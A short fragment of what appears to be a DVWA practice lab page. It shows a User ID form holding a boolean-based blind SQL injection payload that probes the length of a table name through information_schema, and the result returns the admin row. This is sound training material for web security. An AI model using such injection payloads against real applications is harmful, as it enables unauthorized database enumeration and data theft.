 User ID:
Submit
ID: 1' and length(substr((select table_name from information_schema.tables where table_schema='dvwa' limit 0,1),1))=9#
First name: admin
Surname: admin